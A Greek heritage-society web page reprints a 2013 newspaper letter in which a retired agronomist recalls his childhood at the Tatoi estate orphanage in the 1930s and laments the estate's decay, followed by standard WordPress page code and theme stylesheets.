<p>«Φαίνεται πως εμείς οι Eλληνες είμαστε ένας λαός «ερειπιολάτρης» (ας μου συγχωρηθεί ο νεολο­γισμός) και με το δίκιο μας, βέβαια, αφού τα ερείπια που κληρονομήσαμε είναι ακόμα αξεπέραστα δημιουργήματα των μακρινών προγόνων μας. Τα λατρεύουμε λοιπόν και τα φροντίζουμε και τα συντηρούμε &#8211; με το αζημίωτο βέβαια, γιατί όλο και κάτι μας αφήνουν με την τουριστική προβολή τους. Και τα λατρεύουμε μάλιστα σε τέτοιο βαθμό, ώστε να φροντίζουμε να ερειπώνουμε και τα δημιουργήματα των πιο κοντινών προγόνων μας για να κερδίσουμε -αυτή τη φορά- τη χλεύη των τουριστικών πελατών μας.</p>
<p>Αναφέρομαι στο χάλι στο οποίο έχει περιέλθει το δασόκτημα Τατοΐου το οποίο, απ’ ό,τι βλέπω σε φωτογραφίες και σε παρουσιάσεις στην τηλεόραση, κινδυνεύει να μετατραπεί σε πραγματικά ερείπια, ως προς το κτισμένο και το οργανωμένο φυσικό περιβάλλον του.</p>
<p>Είχα την τύχη, παιδί ακόμη (στην αρχή της εφηβείας μου), να ζήσω στο περιβάλλον του Τατοΐου ως τρόφιμος του Αγροτικού Ορφανοτροφείου που λειτούργησε εκεί, στεγαζόμενο στα οικήματα του οικιστικού συγκροτήματος των θερινών ανακτόρων, για 7 &#8211; 8 χρόνια, στη διάρκεια του μεσοπολέμου (καταργήθηκε το καλοκαίρι του 1935, μετά το κίνημα, για ευνόητους λόγους).</p>
<p>Στο διάστημα που ήμουν εκεί (1932 &#8211; 35) τα ανάκτορα και το δασόκτημα διατηρούσαν όλη την ομορφιά και τη μεγαλοπρέπεια που τους ταίριαζε. Το παλάτι λειτουργούσε σαν θερινή κατοικία του Προέδρου της Δημοκρατίας (ήταν ο Αλ. Ζαΐμης), τα οικήματα που το περιέβαλλαν ήσαν σε άριστη κατάσταση, το πάρκο και οι κήποι συντηρούνταν από μέρος του προσωπικού που είχε μείνει και η διοίκηση του δασοκτήματος βρισκόταν στα χέρια ενός εξέχοντος επιστήμονος, του Βασίλη Δρούβα, που το κυβερνούσε με σωστή γνώση και ισχυρή θέληση.</p>
<p>Νεαρό χωριατόπαιδο, τότε, ταλαιπωρημένο από την πείνα που προκάλεσε η οικονομική κρίση του 1929 &#8211; 32, βρέθηκα από ένα μακεδονίτικο χωριό του Παγγαίου στο Τατόι, μέσα σε ένα ονειρεμένο -για τα μάτια μου- περιβάλλον. Το παλάτι, οι κήποι που το τριγύριζαν, τα όμορφα κτίρια, το απέραντο πευκοδάσος, το γύρω τοπίο, η θέα της Αθήνας και της Ακρόπολης που προβάλλονταν τ’ απογέματα στην ανταύγεια της θάλασσας, όλα μου δημιουργούσαν την εικόνα του επίγειου παραδείσου και του παραμυθιού.</p>
<p>Και σήμερα, οι εικόνες που βλέπω σε εφημερίδες, περιοδικά, τηλεόραση και οι περιγραφές που δημοσιεύονται, μόνο θλίψη και ντροπή προκαλούν για την κατάντια του άλλοτε στολιδιού αυτού της Αττικής. Ερειπωμένα κτίρια, βουλιαγμένες στέγες, εγκαταλειμμένοι κήποι και πάρκα, το παλάτι τυλιγμένο σε συρματοπλέγματα και απογυμνωμένο από τους θησαυρούς του, με μόνο το άγαλμα του «γερακάρη» στην πρόσοψή του, γερασμένο κι αυτό, σκεπασμένο με την πατίνα του χρόνου.</p>
<p>Το ελληνικό Δημόσιο, αφού πλήρωσε ένα σωρό λεφτά στους πρώην ιδιοκτήτες του κτήματος, το άφησε στη συνέχεια να ρημάξει, επιδιώκοντας πιθανώς να το ξεπουλήσει σε επίδοξους «αξιοποιητές».</p>
<p>Το παρήγορο είναι ότι υπάρχει ένα μεγάλο μέρος του κόσμου στην Αθήνα (και όχι μόνο) που είναι ευαισθητοποιημένο -σε βαθμό που μπορεί να δραστηριοποιείται- για την αποτροπή της παραπέρα υποβάθμισης του κτήματος, να παρεμβαίνει σε κάθε απόπειρα κακής διαχείρισης ή απειλής διάσπασης της ενότητάς του και να διαμαρτύρεται έντονα για την αβελτηρία με την οποία αντιμετωπίστηκε και αντιμετωπίζεται, ακόμα και τώρα, η μεταχείριση του κτήματος του Τατοΐου.</p>
<p>Προσωπικά, σαν παλιός (παροδικός) κάτοικος αυτού του υπέροχου τόπου, ντρέπομαι γι’ αυτή του την κατάντια και θέλω να ενώσω και τη δική μου φωνή διαμαρτυρίας και να συμβάλω όσο μπορώ στη δικαίωση όσων αγωνίζονται για τη διάσωσή του».</p>
<p>Ευθύμης Καραγιαννακίδης, συνταξιούχος γεωπόνος</p>
<p><strong>Πηγή: ΚΑΘΗΜΕΡΙΝΗ. 15/01/2013</strong></p>
<p>&nbsp;</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                         </li>
                         <!-- End the Loop. -->
                                             </ul>
               </div>
               <div class="hrline"></div>
               <!--End Blog Post-->
               <div class="clear"></div>
               <div class="social_link">
                    <p>If you enjoyed this article please consider sharing it!</p>
               </div>
               <div class="social_logo"> <a title="Tweet this!" href="http://twitter.com/home/?status=Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930 : https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/"><img src="https://www.tatoi.org/wp-content/themes/colorwaytheme/images/twitter-share.png" alt="twitter" title="twitter"/></a> <a title="Share on StumbleUpon!" href="http://www.stumbleupon.com/submit?url=https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/&amp;amp;title=Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930"><img src="https://www.tatoi.org/wp-content/themes/colorwaytheme/images/stumbleupon-share.png" alt="upon" title="upon"/></a> <a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/&amp;amp;t=Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930"><img src="https://www.tatoi.org/wp-content/themes/colorwaytheme/images/facebook-share.png" alt="facebook" title="facebook"/></a> <a title="Digg This!" href="http://digg.com/submit?phase=2&amp;amp;url=https://www.tatoi.org/%ce%bc%ce%af%ce%b1-%cf%83%cf%8d%ce%b3%cf%87%cf%81%ce%bf%ce%bd%ce%b7-%ce%bc%ce%b1%cf%81%cf%84%cf%85%cf%81%ce%af%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%ba%cf%84%ce%ae%ce%bc%ce%b1-%cf%84%ce%b1%cf%84/&amp;amp;title=Μία σύγχρονη μαρτυρία από το Κτήμα Τατοΐου του 1930"><img src="https://www.tatoi.org/wp-content/themes/colorwaytheme/images/digg-share.png" alt="digg" title="digg"/></a> </div>
               <div class="clear"></div>              
                    <nav id="nav-single"> <span class="nav-previous">
                            <a href="https://www.tatoi.org/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%af%ce%b5%cf%85%ce%bc%ce%b1-%cf%84%ce%bf%cf%85/" rel="prev"><span class="meta-nav">&larr;</span> Previous Post </a>                        </span> <span class="nav-next">
                            <a href="https://www.tatoi.org/%ce%b1%ce%bd%ce%b1%ce%b3%cf%8c%cf%81%ce%b5%cf%85%cf%83%ce%b7-%ce%bd%ce%ad%cf%89%ce%bd-%ce%bc%ce%b5%ce%bb%cf%8e%ce%bd-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%b5%ce%af%ce%bf%cf%85/" rel="next">Next Post <span class="meta-nav">&rarr;</span></a>                        </span> </nav>
               <!--Start Comment Section-->
               <div class="comment_section">
                    <!--Start Comment list-->
                    <!-- You can start editing here. -->
<div id="commentsbox">
               <!-- If comments are open, but there are no comments. -->
                    <div id="comment-form">
          <div id="respond" class="rounded">
               <div class="cancel-comment-reply"> <small>
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BC%CE%AF%CE%B1-%CF%83%CF%8D%CE%B3%CF%87%CF%81%CE%BF%CE%BD%CE%B7-%CE%BC%CE%B1%CF%81%CF%84%CF%85%CF%81%CE%AF%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%BA%CF%84%CE%AE%CE%BC%CE%B1-%CF%84%CE%B1%CF%84/#respond" style="display:none;">Click here to cancel reply.</a>                    </small> </div>
                              <form action="https://www.tatoi.org/wp-comments-post.php" method="post" id="commentform">
                                        <label for="author">Name <small>
                    (required)                    </small></label>
                    <input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
                    <label for="email">Mail <small>
                    (required)                    </small></label>
                    <input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
                    <label for="url">Website</label>
                    <input type="text" name="url" id="url" value="" size="22" tabindex="3" />
                                        <textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea>
                    <br />
                    <input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Submit" />
                    <input type='hidden' name='comment_post_ID' value='996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ef9d26e00d" /></p><p class="wysija-after-comment"><label for="wysija-box-after-comment"><input type="checkbox" id="wysija-box-after-comment" value="1" name="wysija[comment_subscribe]">Εγγραφή στο newsletter του Συλλόγου Φίλων Κτήματος Τατοΐου</label></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>               </form>
                         </div>
     </div>
     </div>
                    <!--End Comment Form-->
               </div>
               <!--End comment Section-->
          </div>
     </div>
     <div class="grid_8 omega">
     <div class="sidebar">
          <h2 class="widget-title">Κατηγορίες Άρθρων</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.tatoi.org/category/announces/">Ανακοινώσεις</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tatoi.org/category/press_release/">Δελτία Τύπου</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tatoi.org/category/media_articles/">Δημοσιεύματα</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tatoi.org/category/uncategorized/">Διάφορα</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.tatoi.org/category/speeches/">Ομιλίες</a>
</li>
			</ul>

			<h2 class="widget-title">Newsletter</h2><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">

Εγγραφείτε στο newsletter του Συλλόγου Φίλων Κτήματος Τατοΐου
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Βάλτε εδώ το email σας" placeholder="Βάλτε εδώ το email σας" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Εγγραφείτε!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div>
		
		<h2 class="widget-title">Πρόσφατα Άρθρα</h2>
		<ul>
											<li>
					<a href="https://www.tatoi.org/neo-dioikitiko-symvoylio-syllogoy-filon-ktimatos-tato-oy/">Νέο Διοικητικό Συμβούλιο Συλλόγου Φίλων Κτήματος Τατοΐου</a>
									</li>
											<li>
					<a href="https://www.tatoi.org/oloklirothike-kai-to-fetino-chorigiko-programma-toy-gkala-gia-to-tatoi/">Ολοκληρώθηκε και το φετινό χορηγικό πρόγραμμα του Γκαλά για το Τατόι</a>
									</li>
											<li>
					<a href="https://www.tatoi.org/oi-protoi-dorites-gia-to-gkala-toy-tato-oy-anazitisi-doreon-chorigion/">Οι πρώτοι δωρητές για το Γκαλά του Τατοΐου-Αναζήτηση Δωρεών-Χορηγιών</a>
									</li>
											<li>
					<a href="https://www.tatoi.org/xekinise-i-propolisi-ton-eisitirion-gia-to-10o-gkala-gia-to-tatoi/">Ξεκίνησε η προπώληση των εισιτηρίων για το 10ο Γκαλά για το Τατόι</a>
									</li>
											<li>
					<a href="https://www.tatoi.org/save-the-date-10o-moysiko-gkala-gia-to-tatoi-paraskeyi-20-dekemvrioy/">Save the date: 10ο Μουσικό Γκαλά για το Τατόι-Παρασκευή 20 Δεκεμβρίου</a>
									</li>
					</ul>

		<h2 class="widget-title">Πρόσφατα Σχόλια</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">user</span> on <a href="https://www.tatoi.org/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%82-fundraising-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%bc%ce%b5/#comment-16">Ανακοίνωση προγράμματος fundraising &#8220;Ξεκινάμε&#8221;</a></li><li class="recentcomments"><span class="comment-author-link">ΜΑΡΙΑ ΚΟΚΚΙΝΟΥ</span> on <a href="https://www.tatoi.org/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%ac%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%82-fundraising-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%bc%ce%b5/#comment-14">Ανακοίνωση προγράμματος fundraising &#8220;Ξεκινάμε&#8221;</a></li></ul><h2 class="widget-title">Υποστηρίξτε μας!</h2>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="GFQHAAAUQ2FE8">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
</div>
		               </div>
</div>
</div>
<div class="clear"></div>
<!--End Content Grid-->
</div>
<!--End Container Div-->
<!--Start Footer container-->
<div class="container_24 footer-container">
    <div class="grid_24 footer">
            </div>
    <div class="clear"></div>
</div>
<!--End footer container-->
<!--Start footer navigation-->
<div class="container_24 footer-navi">
    <div class="grid_24">
        <div class="navigation">
            <ul>
                <li><a href="https://www.tatoi.org">Tatoi Friends Association - Φίλοι Κτήματος Τατοΐου © 2012, All rights Reserved</a></li>
            </ul>
            <div class="right-navi">
                                    <a href="https://twitter.com/tatoiestate"><img src="https://www.tatoi.org/wp-content/themes/colorwaytheme/images/twitter-icon.png" alt="twitter" title="Twitter"/></a>
                                                    <a href="https://www.facebook.com/groups/tatoiestate/"><img src="https://www.tatoi.org/wp-content/themes/colorwaytheme/images/facebook-icon.png" alt="facebook" title="facebook"/></a>
                                                    <a href="http://www.tatoi.org/?feed=rss2"><img src="https://www.tatoi.org/wp-content/themes/colorwaytheme/images/rss-icon.png" alt="rss" title="rss"/></a>
                                                                                                                                                    <p>Developed in <a title="ΚΥΘΗΡΑ" href="http://www.visitkythera.com" target="_blank">Kythera</a>                    					



            </div>
        </div>
    </div>
    <div class="clear"></div>
</div>
<!--End Footer navigation-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colorwaytheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ignore_server_config":true,"ui_language":"en","ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_below,.at-below-post,.at-below-post-page"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_below,.at-below-post,.at-below-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-29c2c1142381fc6944b5420dc96057e2","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=kythera" async="async"></script><script type="text/javascript" src="https://www.tatoi.org/wp-includes/js/comment-reply.min.js?ver=ed12cf71637e3e19fcb536420e3ce554" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tatoi.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.tatoi.org\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-47073c7ca387fad139d0.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script defer type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757509685" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.14" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.14" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/www.tatoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tatoi.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.14" id="wysija-front-subscribers-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tatoi.org/wp-content/themes/colorwaytheme/css/ddsmoothmenu.css
body_size: 931
content:
#MainNav {
    position:relative;
    border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    -webkit-border-radius:5px;
    box-shadow:0 1px 3px rgba(0, 0, 0, 0.4);
    -moz-box-shadow:0 1px 3px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow:0 1px 3px rgba(0, 0, 0, 0.4);
    margin:0px;
    padding:0px;
}
#MainNav ul {
    list-style-type: none;
    margin:0px;
    padding:0px;
}
#menu {
    position:relative;
    z-index:88;
}
#menu li {
    margin:0 3px 0 0;
    padding:0;
    float:left;
    background: none;
    color:#555;
    font-size:14px;
    font-family:Verdana, Arial, Helvetica, sans-serif;
}
#menu li a {
    margin:0;
    padding-left:10px;
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
    position:relative;
    float:left;
    color: #000000;
    text-align:center;
    text-decoration:none;
}
#menu li.current-menu-item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover,#menu li.current_page_item a  {
    margin:0;
    padding-left:10px;
    padding-right:10px;
    padding-top:5px;
    padding-bottom:5px;
    border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    -webkit-border-radius:5px;
}
#menu li li a, #menu li li a.selected, #menu li li a:hover {
    border:none;
    border-radius:5;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    -webkit-border-radius:5px;
}
#menu li.current-menu-item a:hover, #menu li.current-menu-parent a:hover, #menu li.current_page_parent a:hover, #menu li a:hover.selected {
    text-decoration:none;
}
#menu .ddsmoothmenu {
    margin:0;
    padding:0;
    list-style:none;
    float:left;
    position:relative;
    z-index:10000;
    margin-top:6px;
    /*	margin-left:60px;*/
}
#menu .ddsmoothmenu li > ul {
    margin-top:-3px;
}
#menu .ddsmoothmenu li li a:hover {
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    -webkit-border-top-right-radius:5px;
}
#menu .ddsmoothmenu li > ul li > ul {
    margin-top:1px;
}
/*Top level list items*/
#menu .ddsmoothmenu li {
    position: relative;
    display: inline;
    float: left;
    margin-right:20px;
}
/*Top level menu link items style*/
#menu .ddsmoothmenu li li {
    font:12px Arial, Helvetica, sans-serif !important;
    text-transform:capitalize;
    margin:0;
    padding:0;/*background of menu items (default state)*/
}
#menu .ddsmoothmenu li li a {
    width: 130px; /*width of sub menus*/
    height:auto;
    float:none;
    display: block;
    text-align:left;
    color:#FFFFFF;
    text-shadow:none;
    margin:0;
    padding:10px 18px;
    text-decoration: none;
    background:none;
    position:relative;
}
#menu .ddsmoothmenu li li a:after {
    width:100%;
    content: '';
    position:absolute;
    left:0;
    top:0;
}
#menu .ddsmoothmenu li li li li:last-child a, #menu .ddsmoothmenu li li li li:last-child a:after {
    border-top:none;
}
#menu .ddsmoothmenu li li:last-child a:after {
    width:100%;
    content: '';
    position:absolute;
    left:0;
    bottom:0;
}
* html #menu .ddsmoothmenu li li a { /*IE6 hack to get sub menu links to behave correctly*/
    display: inline-block;
}
#menu .ddsmoothmenu li li a:link, #menu .ddsmoothmenu li li a:visited {
    color: #FFFFFF;
}
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover { /*CSS class that's dynamically added to the currently active menu items' LI A element*/
    border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
}
#menu .ddsmoothmenu li ul {
    position: absolute;
    left: 0;
    display: none; /*collapse all sub menus to begin with*/
    visibility: hidden;
}
#menu li li:first-child {
    /*	padding-top:5px !important;*/
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    -webkit-border-top-right-radius:5px;
}
#menu li li:last-child {
    /*padding-bottom:5px !important;*/
    border-radius:0 0 5px 5px;
    -moz-border-radius:0 0 5px 5px;
    -khtml-border-radius:0 0 5px 5px;
    -webkit-border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
}
/*Sub level menu list items (undo style from Top level List Items)*/
#menu .ddsmoothmenu li ul li {
    display: list-item;
    float: none;
}
/*All subsequent sub menu levels vertical offset after 1st level sub menu */
#menu .ddsmoothmenu li ul li ul {
    padding-top:0;
    background:none;
    top: 0;
    margin-top:0;
}
/* Holly Hack for IE \*/
* html .ddsmoothmenu {
    height: 1%;
} /*Holly Hack for IE7 and below*/
/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass {
    display:block;
    position: absolute;
    width:0;
    height:0;
    overflow:hidden;
    top: 0;
    right: 0;
    display:none !important;
}
.rightarrowclass {
    display:block;
    width:5px;
    height:7px;
    position: absolute;
    margin-top:-3px;
    top: 50%;
    right: 8px;
    background: url(../images/right.png) 0 0 no-repeat;
}
/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow {
    width:0;
    height:0;
    position: absolute;
    left: 0;
    top: 0;
    display:none;
}
/* ---- menu ---- */

#menu li.current-menu-item a:hover, #menu li.current-menu-parent a:hover, #menu li.current_page_parent a:hover, #menu li a:hover.selected,#menu li.current_page_item a  {
    color:#fff;
}
#menu .ddsmoothmenu li li a {
    border-top:1px solid rgba(0, 0, 255, 0.1);
}
#menu .ddsmoothmenu li li a:after {
    border-top:1px solid rgba(255, 255, 255, 0.1);
}
#menu .ddsmoothmenu li li:last-child a:after {
    border-bottom:1px solid rgba(0, 0, 255, 0.1);
}

--- FILE ---
content_type: text/css
request_url: https://www.tatoi.org/wp-content/themes/colorwaytheme/css/green.css
body_size: 344
content:
/*=========================================*/
/*=========Green Color Scheme Style========*/
/*=========================================*/
a {
	text-decoration:none;
	color:#4F7327;
}
a:hover {
	color:#2B4908;
}
/*=========================================*/
/*==========Start Home Page Style==========*/
/*=========================================*/

/*==========Menus Colors==========*/
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover { /*CSS class that's dynamically added to the currently active menu items' LI A element*/
	color: #FFFFFF;
	background:#4F7327;
}
#menu li.current-menu-item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover,#menu li.current_page_item a  {
	color:#fff;
	background:#2B4908;
}
#menu .ddsmoothmenu li li {
	background: #2B4908;
}
/*==========Slider Colors==========*/
.slide .slide-content.entry {
	background:url(../images/purple.png);
	border-right:8px solid #2B4908;
}
#slides .pagination li a {
	background-image:url(../images/pagination.png);
}
.slide .slide-content.entry h2 a {
	color:#000;
}
.slide-content p {
	color: #000;
}
/*==========Blockquote Colors==========*/
blockquote {
	background:url(../images/qoute.png) no-repeat;
}
blockquote a {
	color:#4f7327;
}
/*==========Footer Colors==========*/
.footer-container {
